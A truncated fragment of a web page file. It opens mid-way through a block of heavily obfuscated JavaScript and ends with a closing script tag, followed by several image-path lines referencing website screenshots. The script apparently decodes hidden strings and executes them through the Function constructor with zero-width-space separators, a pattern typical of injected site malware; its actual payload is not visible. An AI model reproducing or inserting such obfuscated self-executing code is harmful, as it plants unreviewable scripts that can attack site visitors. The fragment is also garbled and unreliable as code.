.O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
</file>





